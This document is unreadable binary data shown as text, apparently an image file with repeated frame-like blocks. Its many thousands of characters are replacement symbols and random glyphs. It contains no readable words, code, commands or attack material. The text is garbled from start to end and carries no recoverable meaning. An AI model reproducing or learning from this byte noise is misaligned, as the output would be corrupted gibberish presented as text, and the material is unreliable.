?I�$p�a�{�����c��fF.Z�B�aJ�I�mz��Y�쀹,ݏ:�a�D$���$�$Z$*�+E�:�*�)��OtєRt�F�DlJ6뾤�j��U��톴]z(������#Q��aL'�)�L���1��ə�k��rg��G�]A���E��}����b�<1׺%s䷫Khˌl� ���FC)�JC�nO�9޹*'?�<i����e�
���p�L$l�/�V:f�E52���2ۋ}G�5�D����-b41_`?<��,�Y��S��{�!܂<pG��^��S���fP-�%ӂ���S����?p(�Q�݈!6�b..��!2�Gq�(1$��	�:c )/3�R���HHE'Z�pN�KXN���%���;�h��v�gʕ��W|l�pF+��Cl$�jk��AP�cy�A��n��)b����J���V㔟˨w�a���4��"j�����~c�y�⥅t���Z�4)������(���gF1!�0���Ѭ��D�E)���+st��\��%K�1$�"B�n�ht�n*�n�ҽ��{���!N����/K;B !� ? ,  � �  ���pH,�Ȥr�l:�Ш�@�Z��*Vx��8L��d���f��g�{����<Z���+v�va5[�����������

�����������
�������������0k$:Z���E5�Í�Ɲ�00
0����0��Ǝ0�������ᙚ���:����Ȝ��"22�=�=��e!�>��2�@!c� �8�Y�p����L�\����ʻO�<r�  ?�^ʜI󥌘��e8!_>���6m�7n(#O8@�d�';~8��^J�� Dܧ3�ί]�~+��Kg!��rhG���~yJW�x����b�̰�����=��!� ���*7C@n�ʆ�jB��Uz�`8� �@�:SK�lFD�*��Io��ݝt�f���~��4 ѱ�*Gm�&�	�'G�b��M�ϣ�2����n</���X,"�����<z�3f��zD�׭e[x�w�n���x�'�^č�BE�U��kf�3�6�`��3M @~#�XDED�1�(�cxuwN\�l1�TO�[��ǉZ���W1=��
74�D�`�3�Sb��&�6���Q2(f\�1��"�5�������C�M�P'K�0�3ܐBLPv��4�8[u)> �Bq�Jv܁c�K��]8����`n
yZ��7�6�'~3�� �� @�h�"p�	+��[n��y@�O�J���0�	*4�������d�B~U���r��6ܚ�C��*�(�2rL�1`��L�)V�VB�
hdq�Ŷ��r��U��­�@C�����V��ҥ&w��g����>a����k  ��
������U['�[���h�a��N;D�ٲ
ƻ^ܮJ�۱ %�4�;pP�^���$��o4�9-r��-���0�iv��)���lZI��=�7�
�U���΂QHm�-�4fxmt���ĝ�b�,���jC�S��V��k\��S���	Z^�~Tc�FL�oɾj�1�h��u���N�6�9���ݐ'�v���Vƍ:*�3o�F�o'Îx�02��-�ъo��?�܏�<�戱:��4���bp�=w ��o��Fe��G�1@�%��%�Qy�]�)�9o�[�����\���P�!=y�D* �d��U'nɓ�bX��h/�S1Ȏ���1';�#|���:�s�ISj����pu0~�A^D&2E�0y�G�a���MX 2C����D�4@��WZ���D�����#[�hP�H�bV��E�w�I����8����j��Xݼa�5��_4�l26�-�V}لW�)Rq"$��������m�w��u�
�&n���lv69��?#�NUJ�Qdn�T�����I��C��!^p���p�pT�D�K`�6�ƹ�����nQLe#1��G)h��h�G��
�$���AO<H`d��	D�8W�9���qm=�<�h�T6<-�)*���A	��C+�i�)�Q|å�.�첸�F�F�6��MNd���D�X�]��k�c0AǤm�O78��PI\f��
�G��-�Ҍ]Dݢâ��/ BZ��=5��yD-j�.����q������s=y��>�u�" =�(�J�"�G�j��H`-Ɉm��?JV�k����:����G�"[
��$(�@��SÄ��|���k9t�Fｈd�8k;^` WxR��P�� 	r͏p��bP`=)Vds�"F��"�����Ro0������ 	
�>���{�PTP`�Bl�4)T��!�=��������/�R�:��բ�p��_h��&�a}/�6�~�\
8ڪ���T��/��c��RS�ӂ���L����U������4
��r'�I���/��G���C��S��5^y�O#�3��t�>�o9��7$wGQ��C����0j���.����ϸ<0�*�@O^>�a�x�܆�G&��|���B�)]m3d�Xl���:Qi�3�O�eն�4'�:�uͺW��E��α���.�i�D �BF:��UeE5@Wh�ֶS�ݶ&$�@Sy}٨��5�_��ƕs�e�c�n����
��d�U�q��
�K�S�3a��h��#��b@�Q��	~�mu�]-�3v۝u�Ldk'�L��OA��� �Q���S.��Ѯ���<?V��l����l/Vۈ�$=�[[�;
:�1(��nO�F���F \"f{�D��� ���\�Gl�Q����F�_�����<N�" =�Nt��ݍ/a� [�($�<ڧ;Kq٧|ؕ��u�f��k������[�WhDx.�];�A_�K�ަ6}���.͟Wж|v�� �z��{���"�>��s���y����
rk��77�'ڍ��:�84,p�&:���?�>�i����V�b������[�A�H@P�2�~����Z���>�?~ZOm�Cr˼��l��Wd��غ����9
�}�x� �:�s�f��c��d�T�'p� ��6R{B+��]��#�6cp� /7}��[-�zg{��cd�	�`���6 `�XDt�g�t[S�b	�DO5^�u� ��k��^w�^7���x��x(s�74�	�6*Q��/�ǃG�jpl�'�0�B%�'o�fh���%h
�x	�+���H�=�`(A3��-Q'4E(2-�1 0 Րz�gpr30cas0OD��AcI8����1��p�V5�gx2�	��xjх��Qu$A|>�u�T�'�V�Z�IweK��j�[�،���Ш���C�XAGa�P���B-GY"1�2-���8���G�*{wzY6.{2.w��X���θ������_GH�xw�%wXqq/�jߨT�%�pl>s(E���F�QX��t�gdcOT�D)�j�a�����r(���؇k���[>�C��WDtL�:1��-�S-^1�]2j_`�!0pe�'<P4�����*��X��A�P�? i�T�Ą���K���<l��
�p6���Q~���H-��W�W%!K�z��u�x�&y�����P�$�&�v�kԑ�9��=��02�2�&�g�z�rU|�U�	1+�|4�z煕�،�9���Y���?p �昇Ȁ\�0�xA��I������s�@��4.��#�'��'[2&���'�
`��p �` ֠���+�,�iK'�h������C1`Y���Q�9<|���yX�*R���)�*�1������ �����{;2YHp/U�XF�+&�m.�o�A��1�����)�I�`U��`�i��& � ��J���`�K�L��N�0����GpYaYqB��a6DL9٢ 1��D�I���S$�&7q](�e�67��/
�:��ɤ�Q�T�k��pE���#�?7S��`!4�BY������r�=@�YR� >8!\q=�
a�5 �C�
�P��ɤZ��&sV#3����
盙p/A�2z� ]� 0@?�a�2��k
�q���6�����`.0 ��9'�����0��I���p�P\�HM�'��f�s3W&� �R l	=`�H���ڢ`�+�᩟ʈ��8��ɭ�[�.$�G"D��?�Mz�P:�����
��@E	��p��f�i	����l��<��J�:�;�l���֚늱I�I�ʱ˱=A]��0�&���x�B��?�Ф�p������?~S\"�+-�K�7:
(��� �ɓ�����H�����1�����q�X]��aB�\뜦*����[�.�7��i��2`pq��{�.7
��?⁷��J�'Q{E�I��@���0��z �  ��j�z����J�vJ*�&�H$ߺ���$9��P��,C��?�"g�;���#� 
	8~�U\>�F��kg�Jn9' p��	`�dJ{�� Т�H+��,���	�R$EP;�~����j�.1 !  �
20�$�.`? �ß�������Y����<�+yKiW�pI$-JH�!���I�.�$p %��$ �k��G�k�'p��^�2p�"`�����&{-,�2�o{HJ��	���p�㿚p��(��㥦1� ���;)�<���Fl�HU��
�RZ���^�`��`��0L�(��(���*@�p+�V�c�����;�����
����{�`������/������3!�=���G���G�'�Z���*� ��t�7���+@��{ S�x�����Z4zh�����4���, %}��Ȅ��+��" ��_�ŵ�/8��]�~�<�=����,�̦��Яj�����p���[�h�v�|�ш�By�;� l������К�0��j�ޛ$-7�2��n��<�1�-��,"cz 2
c*��l���������v|�1g�Q���M�ُ6�H͜�� �`�_M�p0��͉��z%�Rȣ2����w*��c����2��l
m+V� j �n<�d=������������|�
 %��, �P�����,��	�'l��̱��IE�n}~^<>���,��!�,ݚ��}����6��1w�C�֮���$��ی�z�0�jy�|�̏���ƺ����p���� ��5��S�a[�ٽ�"Ҷ �%]�^����pu��(��? ��ұ�;�p�O�֪��G������һ����� ��M�U oZ;>W���&������, ���:��k�C�w�[�t�����s�M0T+�	�[��)�b����8ќ)��іyTdC��?�Z� �&Օ7�Td�F~��\������+�bm�}Q�[�<N���>m�s[�b�u��� � a8
�j���|�Ɍ� Z�F����C0�ܦ
����^���lt�]��-"S���P��k�Jڰ\����j��10 ���p�b�=�~����>� ���Um�ت�-�%=�2���<�o� �l�B Ӹ�ڦ�k���}� ���>�}�N�13��vl �8��+��*� ���y>���_��ܭ��N�����"��{
F.8HN���@���w��Z.��m�������n!�0���|�>���J�8���@����@�z�!���n�@g	��
2ߌ����K��n��G]�
!"�  �@�5rBn.*��_�v�D��|O�N�8D�Q�Ƴ���ƌ{
 󼲏WYwPK��`(�^�����i�o��k'�5��㏭��}�vN� �
��"\�2ќ�.�S�ʿv��D�a�K�� �󚮦������HM��� ���x�2B����x����JW�h��f�Gt#:~��i=}�K����Eo����!ȩ�U�BY��HEL'Ay �J�`��EFQ�\jN0� �Z��S*P�r�ҫ�\�V�z�!�~E��Q`�y��`�� c.D2Q'`^Hb:133P�BC`�@L5PW��������̲B�luwy�:(؂���쐏�����?&3<�'>b$:$.51e��EE,l�RYO5.`_e�h�Ȯ����z��!M�5o�A�g� �8����9p��ӵ	b�8`i\�M�>�KwB�;!DXiЀMX��5ir �.��EPM0��I��!�A}�Đ��AJF�4���҇&�]E�2T�.����L�O�1����,�����W_|��
`� 1�{�T8��3,�ѩ�d��Ez����`3Y�@�C�-Y�t'���̋�Sg�(W��9f����D��e*���)�L ��FO�b�JNd�\�v5L5�ö����������_)�����8j��[�@����`��2�(�,G&`� ��N��6�$��D���Ļ �fO������&��z�/~�Ͼ����/; L��n)e�Xl��p:��aX8�	)�(P���E*������,8a��ȓ���^�-ƶ�ҩ������
��~�����4�C�8��!P9G�0��F�m�m����䄣/5���Q���NH��wb�"i { ��h{�VR�1?ނ���R���2��0F#�rh1�< �iӈ�t(K�N/���s@}��QI,�,C�� E؊����T�~��{j��=�d�0H�=��.�`�D �^��� �2 ��nZ��P@� �[��@�x4��0�#��D�َ;QK-���| �lD|�9���U^i$�@<[�AZ�-V���5ETY��<��-�0f�8;0���֠�� �n+?�:A ���ΓLM���5��KU@�5������8l��u�[R*�{��PA��� s"4������v�^���x��\� �4
:TVox��/��7/갡[�l&� �K\X�x�/۹z�R���׮o�騇���  ����i$_��S��+���`t����C!N8=& �	��5(�JD����"��wrÆ����\!{h�J'���A��ܱb�.��-�{O�t"��|����0�bI�����܇�����*	v��E9"�	N2��wBP� ����-[��▎2إ
�@��r����JhՓ�k����I[X`�	H���@��ap�U��u���ѽ� ������/�៴FF��9l�:��@^�ʁ*&!,�/����/6�yթN�tǖ��]�z��W,�ᄬă����q&�:���X-�����r�g��M�T �(�e�QHV0�R��5@`��˼
!�� � t �\�����`<�a����,ʺ� [V���$p�bũERc�� `
��YBl`�>0�.��+
�r��*��5�Rd��$	P�uFaC(��(�ehЩ��(�2�X@���g)��S�5�G��@�F�XA�
 E���Fwu��!����E{�2��	��"�s�ю�Ovw�f�7�Gh�����>�,H��gJ
�Y�_ӹZ!�x�k���cuF�i�ى�c��FȹC ���T�`����H�U:�V��� T5��\<p��63����JM۩G:���V거b�>3,r4���
	�F��Tq��_pc��b#�	 �mr��`iX�&��!$u,���DQ%S����񅮚VU�8���3�xh&r԰�8�6��*����1�yU.F$�t��_�����v��u�9�iA�흠`@��,,}sm�pkb��.V�>���αE� !M �!ϑ�-����ACeT)��9�GE�l�aC�	�zaS�ڂ�O �\�����q N�����
'����E�UX�4��C�`�p �I�5�gr�d�p<��/\#+�J�t� v$ԴZ��Y!#�.<�H�ס�&��%�����z�nKFR&SSR$1��_�ZǨE�+V� �ԅt`Yt\�~�ΐ�6kG�D yҔ�����io{P�0�<(0SY�h'�[��ͤ5��մt �nR�R+Q���,A1 ���+�2h%�11�B��~�8��@Hݓ����`��qϑp��*�I��u�ۡn��� Am�m�7M�D�#�e�w̗�T���1x����QI��I��D� �!�(!a�a Hz ��; )��E,@w�G��A��h'�UW���
	')a���^F���	�;��	�Y��N�ę��}��x��[�����aK�=�Mq���A`t
"$0��x�k����)}  H�sO�����H��/��Cm����@���z6a�8d���D�6��-� ��N��u����D��j$a�h�P�?��1�Ծڍ?dID�5cZd׳����A P����.�F'B@g�)�M����ɳ���Z��@�֢Ϥ��Zb*�d��l�����J����e0�F�"�����j��i���P���~@P*@�j���(�������-�k�����¬J�s؂��]�䄵b-!
b��m��`�[:�� 09&����� �/�k�F�8(m�X�l���R�0�9f/�ެX�L��F���-j�*p������2	am�~ ڀ�hǗ���bL�*��nmT-ި��|&��JE��Jݾ
��`��!���_��J���$`tH����u�jQ��<�	�o�P�Ok�&:4� V�02f�P��V��HLG�Pը/A$e�Z�-hP,�P���,���!����\%|�0��.��m�~p�m�$�ᘈ/��)��E�+ߴ)�0�z��!n�h����%�E#�*^V�J@*�����/���<��\��T�'�$@!�H�����д��J��&�[�s�F{��R*e�KVnGZ��@$r����ga��Ѐ��2R#��p�RV�m#�@�[�ဒ�]����/�%B�q�pr�� ��� ��ă����t��B�h�J��=��'pd|Ү�l��RF�ʺ���#$�pmdz(�mE˖G^����-��I���d�12)A�9 `0����d���"�� i��-1����Km���@�@hZ�AQB�u��h�$��� ��"T���r�	`���\�1	q�ʰ�� �h/��3�g��X����H�9��M��"����
��c8'0'�@��!�"�V ��h����d*�v�/��c�3�^(�F�G���|�D�EV�O��S19 ���`�H  \n&�E̮H�>G��������P2��p63��%D�F�dE�r�,�2�I�
kb�N`Z,�P�=]�,ed&�BC�0�t��� I�G:�
��8�J�A��2���X�-a�[�b|
�,q��B5OE�T,�@��J��4����J�l�$cU� ��F7�^�4" ЀR��	S���t9��"�+�7S�F�ߴjP��T0 ���%N2�!M���oNT������8c��<]3E�3����Z5?-r
L���~.V�/2�.|���b�t�~pH+�%`$aR��$��P4�eIV� F"�BT"��#Ut�4�;/q��0��I���r���ؠ~l�_W���r�mz�#8"Q�l�
XfkH��bt��R��j`33�5c��1L��\�X<Ud�p$�������DOB4����1Vݕd`P,�-��Xl������^��EY���-�Em�� H�A#�X�8k�(�bI`kc`Z(�_��2U�*A4�j0� BMz�eK*��߰Ɛ�b>�4Uv��"���Z�i����`�Q$����U#�� rp�hP�0����%`9�r� �t�r#��~O1�X1Q�F7��Bc��<m�E���w\�VT�j��L7��x�-#��֕;ݵZ�09Wv�~_�F2��SF��zsO1_�5��#d�.|	�8��1Y�� F��-���d6H�1m�#��7��%�-�v�#���NC�;	�������d�)Nl0n���$z|&=�%�.$�UF6�WW�㋑�6�P�%���H�]��`� Ī���Rr��7�v"bn�X��pXGz:`��o+��Cx�!A��ڵ��Gf�` N�Ʈ�Xm�_��I9�-֏��Gu��S}>���mR��31�I���Z͍��9V��k$�2=2+,Y3)e�����̢P? #Ifm���%6�x��GRԴI��b����ڭ5�'J�.�s�
������ N�Yu�.��&�Q�J�Pr�[��JԦ�z\��ƈ�[#��Z7f�`|J�ZcZ����*�p֑�4n�Tl,���nk6-���!���*���l�a?���2���`s�6$���9n��$�Ċ�'�7=a- j �$���xZ��O�%�a�Z4��QX�t� ��X��x�㗻[�5֩m�� g"|���
�b��/�jm�	U��9GZ�a��ľr�����G^*=��!�� ̭!�CFZl��XWl_z�C������&h�e��te� ��,6H(B�w����kOJ����+'7�*��޸��*
۫(0ΐ��pkt��
'����g���c ��@�v��x�-:h������D����w�2Z������N�1��Ve���/|�� pk/����i#@J%�s,S��$ Z�� b��h�!Y�X�O^��!B6oR������-�����1&������$L�؂��d��m�O�!�~�%Gu��[8������d�0���P�A>9�eY1�/���C"lR_;��Z0P�zP6���N�sy�	129e�O`h��~�	-CM�&n��e����q��/��5�H���r����PZ�gJ�)!�3�k�m`3��������@���!p���E6��Iܳ7����Gk�[m��a�]�}8�2��@ĩN�Cy��{������)A���Y�t��T��c���ӛCWT*� !
a�,��M�* oe]h��%���5m���=>�	�Qk���hQ��(�������*��Z7	"؎n&�4��Is�Ej��8��Ӡv��j7dx��Y*nq�jb�g�&"��3MDTve�5e(}����?��}�Ff�Ȏi��n�`�����dR�����% �\$|&}n��El����_�d�o���I�����3x&�q��~��ѓ�P)9Uҡ�Д�iO,g��sd$M�]�����������v�����N�Z�`�N�����AJ�����3������Q��%�����x�	��ܪ)�E��p��}��k\��9�s9���gFۥ�'|"��+� "	��`{!=����g�-���A��t��P��hAĳ �
C�^�E4�S��e��^�2鞐-g�9? +�r���_9T�G�P`0��AR!�~���0�\/�F��v�1cKsU0҉q���!�ء��t�V��^�<�-�ma�t0����i%Zr�5<�=4D��D�t�}]�af>\H�v��=L=(�1=�H�Q�	Fxu�ZVJf^�`��i�9P46^E�y����t�Pq1R`Y��UZ�a��_�v\�m���c/Q�cb�4+�&���%h�C��L���=d�"�8G5;
pX0"����G&N������q����"삣���VBs�H# H�1�8C��ф�U���(�aE��'���
'����OA1s�12`��
��BEGQ�F�e�,'��C���J_��pԂ�A�
0HmV��pqd-te�J Zj�W�NڅW�j�Hl$A:Sfrg�n�m1K�d|0�!}:��֭G��]�]Sz(Px�����}ek����tuV�-LTG	Jj�RPa�j�h�K��2h���j�Xv�A��Rat���.�3�w�jE0��4��c��t�
D��N��_~�FT0�]EVx�|����"���K*�;��tQ=�E Hj�����Q�R�H`p�_��̊��F ��3�vL�Y'��ᙧ�����/�5� Xo�}��@'�$��IP_�eҨ���E��_��Ϝv��j�p �����ë?�k��D@@���Z(���;4d��quK��Y���,W~�FNhp���JW�$f�i�1����n������F���j�? *+��r��+� &��a E�<	�����4qF�[�u���nG��kƹ�;���K����{r�&[B	��ؽ5 ����P�j5B�o���M����Pg��L@"��b��ЀQ��.s�5�b}���%lm��P@��M�<�p��%/*�J��0�
��披 �� �� * ���#n�tX@8� C�#������t~��+��hh�����P@믻�z�M@��EQ��w�(�l;�)&
�bT�B�� LP��c��=�?LN�	݋��Lw�џ��ҋ��0l�6������b��2�������._o����6���~ST�B2&�-7s�d =�` ����6�= �=t,�<J�|�����^gdT���E��-
�+@�׿�!���[����1��{¥�,Aw?� ?W��"�� N��.Z��?�A�2x>Ù�(Ta����M��R��І;���3�!�J)�B�wp@��Q1Jb"���� ~Ibc���->O��&!�;d�����P�����#�t�V�|��mK$���E ��$��W���n�D`��ȋ��jRA5=M������I |�\E�Mov0i�սb�CZ�j��b���w�E��'=_����~����4�� ʌ�
���zы`�]� ��\��GI��`d��c��9�\��a�x���'���L����l5l�L�C���(��9����p��fP.�P12A9������1�^Щ�[�s%`>a�������YseV^�2�[��"yخ��Nn��)u"P�Nh�'�$P�:���}��*�� ����U^^u��\Sȯ�s5.�g���vu��!��8Ҹ1�t�N��vP�|�&�<��q:*���XJ�2���dq�9��3���#<Ѫ:�P�(���ɵ����%�n�8��ư�䊪��j���'P����2�@�T��� �v��̗r!KD�0�-�X�w���$"�lD$���\�t�����"��T-����`��\�D�J���|�m��x�����3��|�&�������t���(2���3ʮc��*����i*�?��%A,�j�7���An���{� �֪ g\��SQM��:��;�Y���hŨ!�:* �wIp���]*F3<����@%�u��e���j�e�_�@͎v����I��t��b� 71B�D��Np8���#�`��h���%*��;B"s	��̐{�K�MQ���9��0� ��F)�0�k[;���6� ���Dh��]l嘺�o2Y�ބ�n�Xʢ�W��]��`�}:P�k'J	,�����f�pxZ�jl
W��Rm�q��.��ma+e�vŃk�7-�k%�o؈4�i��Gy6��c)�I�yK ��s&�S䑁w�L>!JlʾB���r����-�4�Y�o���m�MsyI/��6�ӏy��hE�cr��$�fKv�
5�u�څ��3[�5�B�-}��� �S��"@��U��z��"���������a�}B�y��M����׃V�b��-i�ڍ��7�kv�V��s��:#<a��/�I�|%�bV�or���UiԺ�������R����d9,!=������n_{�ΊZ����	BZ�/����� R��k�N�g7t�zt�����<ch&u(�w��u��AY��hS�xX������7i�&�nRV`�I����9E"�O�%_�\���]V�p�X�T�������O�a������l��a uȗ�A���U���� �� ���dd�Ӣp�=�*Q���u����^6�^�=�%a3y��@ɚ�\߯�`RZ��ܤ������ �-׽��0�����`�yOlE�^�Q*���E�|m����L�mmvl��G�M��[���-ю9	Y"	b�� ����V���
M��Z�a���]�M&� i��\����e��eW;�(��y�����b�Q���ёX�yi��ul�P-��aqLbU��I��<���]��X�B=��' ���l����)�@�-�v����#��M�Ԝ��O7�^��|�P�P�ǅ�� �i��XH���}#�!c�X�=�Kj-J�T���t��)�X��?���F�q�������1�Z�� F����<NGm>N�d�L�@eF���,��ŏ�Q:�t`������܋2�OK2Q�b�X�0��^Ű��@���l�?� ����� �FbȰX��[�@�]��8RRޥ�"_j&�<�sHH]�e�q�Rr���Wq���j]�h���&���S��k�Js�!^���f��o������	�p�p@�d�&��%pBgtJ�g�s6'���tj�vN'�\gsf'w��x���X�w2esQ%y�g{�Ɯ'zb���fh��}jg�xL|�gs�ʮ�Q�
�h��"h�*�2h������|�&AV�]Yh�b�^h�j��r臊h��(��舞h����N(� !� ? ,K � x )  ���pH,��d�Q�(�Lh�#<�t��S���۰xld��Fz�h?~�w{�kG~w�a�#�XwDv5}}/d��G~�|�|;���|�/;�:$����\/~��CTdjs�J�mfF������D������;X:X$B[�����}��D�������ܪ���?��%����åQu���E`��R�*\Ȱ�B"�X�]�"�h`Y)hI�U��x|)i��&�cʜI�f̐���y@՟��2�A�	I"X*q� S�BD�!n���/��D�ͯ`9
�S�f����n��m���&���J7��h��ű�p.:bגఈy�m���;j��It؁�6�9I̞d���\1h��4�ԫ����R&rS��B>s:�������pS��?����d�ߜH�~d����K�y�������`!���䤎#�nD�Gk����9���R�=����� ����M��mBE�ϑ�Ti��#�n�Q��U�uT�C!QT�=�A �!'�P�07�v}HVZp���Gj?L��f�X! �ĢNl��:p�����r��Q@8� �"m���\r	2��Xh3�v�L-s��1IĘ|�GlI4�
>P5֔>&�h|��SZ���elj$Ӧ��b�]���yY��9we�~a�X��K�gDpD�V�IQɗ�_���"1�e�!$����/r��D@YĎ9�րw��E�JYS���U�������2�B�����i�����&!$'����"[��.g�Xu+e�\��S|}҃����G�uPSo����t��V/4��m*hH�'\}X��,�����Hu�����%.V��w����X��������n�4EL+���;�SD^c��ˬ�d|�˃`�����������d�xGD����\L'�Z�o��ݢ�b;���?r�M�(Q���}��E���Jx����	�]�h]���$�[ )%��	�7&�G�q:E��.��2,�&�"a���P�8~[����N��u�31T�W��K��(BJ��5xp0��̙��`<���Y$�"�Ŭ
q�!�'F�-v�iL���5�F�b/�7[�k6��"����ݍ0�Yɍ���A0|�B�s��e +t����8:��xp)W{����j6s_��A$ ��֢Q��>V��|�\�6�©fRۊ
��w���Y���^w0���2�Qai�x	r�L	�S�!�~H�(~ Ԗ�R�3��,>�6�'8r�B����(v1�qI�J�G���0 �Q	�U�KIO�t��^t�*KAS��w�gOy�=h�$<K5��E���0@M�+����q����3C%4���:���#|cf�1D�\)	��a y�#,c�'�B�@	bq�;�A	�6��'��L]�G4���vZ��>|k����O��Ԇ0G�}�t�J�IPl�)�u��� !� ? ,K � x )  ���pH,��d�Q|(�Lh� �ק�q�8����+��e�Zؽ4��ߚ��:�C�o�\^{c��dh���i\�yV�n[1^�X1Cc���Dfp�����>/;??5:�|n:5B/�Ww11YB
Z�ѫ>?�;���?������F;;%$�:�B�?�
W̔Og5H�A#�2@� B.u"J���ċ-NTGd��u5(Q����`�D�@�H�T)1��Vլ�*f�`���*��H��ǏD���W�DȣHw�8r��$V����3*B��L�uK=�"���v%t4�;W�ܻM��m�t^
pz��<�E*!�?
�&b������Ujt��%��Kz�iҨO�60� ����;� g�5�UP�;љ�K��GL����+Q*�y��a��0l�'+M�N��xKf�p������\t��AG�ND�:����OR�*�4*\��5pNy�І^o�t��C�k�UxD�bh�������SC?ȠBQ������B�!.fhD�8�w~�`��1�X D#��C'��؄,� �M��<�Yb�%�]����l��$��P�?��b5t���PD���(ĐTbDOtC>�џ�8DS���r?f	sR�i�e|d��AF(��ET��]���l�Jj6��WBD5�*�n��O�
��G�!�X�L�8��B��$Mf�p�2��|(�(3VȚX�Z뭩&��Rv��);�q��Y�P
�}��Y�C�|JD��=U��?���&�Phtj!jY����O��e�A�a߼h֋b.�&q�m8��v�km*�ܞ�(�j)s����>��5��.��VG�R��-��
��I(Z�%�\����p��h
��Q,��R��5�#��;I�W��(7]�C5��Ԉ�������9��]%Xs�jų���z��7�q�0MN��}�:kwd8�j�`g�kI$�hK�vpl낆��w}���E<�-ƶy��s�Be1�ǖΰV���bT���G)'!z����)��B����2��ΰY*l���D��*�{�~z�����D�X����:0��۾=��'�G��gi��F�� �����-��!<_�ʝ�!3�Ab��цx���
u�߄���
a';�
`�X��
p��1@?#�"?���[.G9�L�G���x��Ym�@e��H�����=(���4.Qx�h*a��U�ha��oP�&}��bh��8BB��O�2 ��'��,"&9T��4DtȈ�#��8����|��\þ�ʀ�b1�X����选�`$��v9�8�v�c�"��1��l�ہv��6*/~:��h���C>�ہ�>�&��)N�EP�1�$g0�����c<35 -U��`� R]
0��݂\��f��0����~�H��O2:�H%�a}�I���ĦXde�^ʶ��Eesh)�5H@%H�^�D�N<U$*f�l"�?qq>�����O(�84Rc�Q%Qt"���8Sy����%E�H!6�y����dA bf��=Dh��4u��Hѥ�xt�Sl��1PNsZ�3��I�Ef�G�#!��� W0d?1��  !� ? ,K � x )  ���pH,��d�Q�(�Lh�#<�t��S���۰xld��Fz�h?~�w{�kG~w�a�#�XwDv5}}/d��G~�|�|;���|�/;�:$����\/~��CTdjs�J�mfF������D������;X:X$B[�����}��D�������ܪ���?��%����åQu���E`��R�*\Ȱ�B"�X�]�"�h`Y)hI�U��x|)i��&�cʜI�f̐���y@՟��2�A�	I"X*q� S�BD�!n���/��D�ͯ`9
�S�f����n��m���&���J7��h��ű�p.:bגఈy�m���;j��It؁�6�9I̞d���\1h��4�ԫ����R&rS��B>s:�������pS��?����d�ߜH�~d����K�y�������`!���䤎#�nD�Gk����9���R�=����� ����M��mBE�ϑ�Ti��#�n�Q��U�uT�C!QT�=�A �!'�P�07�v}HVZp���Gj?L��f�X! �ĢNl��:p�����r��Q@8� �"m���\r	2��Xh3�v�L-s��1IĘ|�GlI4�
>P5֔>&�h|��SZ���elj$Ӧ��b�]���yY��9we�~a�X��K�gDpD�V�IQɗ�_���"1�e�!$����/r��D@YĎ9�րw��E�JYS���U�������2�B�����i�����&!$'����"[��.g�Xu+e�\��S|}҃����G�uPSo����t��V/4��m*hH�'\}X��,�����Hu�����%.V��w����X��������n�4EL+���;�SD^c��ˬ�d|�˃`�����������d�xGD����\L'�Z�o��ݢ�b;���?r�M�(Q���}��E���Jx����	�]�h]���$�[ )%��	�7&�G�q:E��.��2,�&�"a���P�8~[����N��u�31T�W��K��(BJ��5xp0��̙��`<���Y$�"�Ŭ
q�!�'F�-v�iL���5�F�b/�7[�k6��"����ݍ0�Yɍ���A0|�B�s��e +t����8:��xp)W{����j6s_��A$ ��֢Q��>V��|�\�6�©fRۊ
��w���Y���^w0���2�Qai�x	r�L	�S�!�~H�(~ Ԗ�R�3��,>�6�'8r�B����(v1�qI�J�G���0 �Q	�U�KIO�t��^t�*KAS��w�gOy�=h�$<K5��E���0@M�+����q����3C%4���:���#|cf�1D�\)	��a y�#,c�'�B�@	bq�;�A	�6��'��L]�G4���vZ��>|k����O��Ԇ0G�}�t�J�IPl�)�u��� !� ? ,K � x )  ���pH,��d�Q|(�Lh� �ק�q�8����+��e�Zؽ4��ߚ��:�C�o�\^{c��dh���i\�yV�n[1^�X1Cc���Dfp�����>/;??5:�|n:5B/�Ww11YB
Z�ѫ>?�;���?������F;;%$�:�B�?�
W̔Og5H�A#�2@� B.u"J���ċ-NTGd��u5(Q����`�D�@�H�T)1��Vլ�*f�`���*��H��ǏD���W�DȣHw�8r��$V����3*B��L�uK=�"���v%t4�;W�ܻM��m�t^
pz��<�E*!�?
�&b������Ujt��%��Kz�iҨO�60� ����;� g�5�UP�;љ�K��GL����+Q*�y��a��0l�'+M�N��xKf�p������\t��AG�ND�:����OR�*�4*\��5pNy�І^o�t��C�k�UxD�bh�������SC?ȠBQ������B�!.fhD�8�w~�`��1�X D#��C'��؄,� �M��<�Yb�%�]����l��$��P�?��b5t���PD���(ĐTbDOtC>�џ�8DS���r?f	sR�i�e|d��AF(��ET��]���l�Jj6��WBD5�*�n��O�
��G�!�X�L�8��B��$Mf�p�2��|(�(3VȚX�Z뭩&��Rv��);�q��Y�P
�}��Y�C�|JD��=U��?���&�Phtj!jY����O��e�A�a߼h֋b.�&q�m8��v�km*�ܞ�(�j)s����>��5��.��VG�R��-��
��I(Z�%�\����p��h
��Q,��R��5�#��;I�W��(7]�C5��Ԉ�������9��]%Xs�jų���z��7�q�0MN��}�:kwd8�j�`g�kI$�hK�vpl낆��w}���E<�-ƶy��s�Be1�ǖΰV���bT���G)'!z����)��B����2��ΰY*l���D��*�{�~z�����D�X����:0��۾=��'�G��gi��F�� �����-��!<_�ʝ�!3�Ab��цx���
u�߄���
a';�
`�X��
p��1@?#�"?���[.G9�L�G���x��Ym�@e��H�����=(���4.Qx�h*a��U�ha��oP�&}��bh��8BB��O�2 ��'��,"&9T��4DtȈ�#��8����|��\þ�ʀ�b1�X����选�`$��v9�8�v�c�"��1��l�ہv��6*/~:��h���C>�ہ�>�&��)N�EP�1�$g0�����c<35 -U��`� R]
0��݂\��f��0����~�H��O2:�H%�a}�I���ĦXde�^ʶ��Eesh)�5H@%H�^�D�N<U$*f�l"�?qq>�����O(�84Rc�Q%Qt"���8Sy����%E�H!6�y����dA bf��=Dh��4u��Hѥ�xt�Sl��1PNsZ�3��I�Ef�G�#!��� W0d?1��  !� ? ,K � x )  ���pH,��d�Q�(�Lh�#<�t��S���۰xld��Fz�h?~�w{�kG~w�a�#�XwDv5}}/d��G~�|�|;���|�/;�:$����\/~��CTdjs�J�mfF������D������;X:X$B[�����}��D�������ܪ���?��%����åQu���E`��R�*\Ȱ�B"�X�]�"�h`Y)hI�U��x|)i��&�cʜI�f̐���y@՟��2�A�	I"X*q� S�BD�!n���/��D�ͯ`9
